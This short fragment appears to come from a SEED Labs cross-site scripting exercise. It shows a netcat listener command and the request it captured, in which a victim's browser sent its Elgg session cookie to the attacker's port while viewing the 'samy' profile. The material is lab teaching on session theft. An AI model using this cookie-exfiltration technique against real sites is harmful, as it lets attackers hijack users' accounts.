 [04/27/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 56490)
GET /?c=Elgg%3Dq4fgcqc7vmrgtnsrn0b1biklf1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive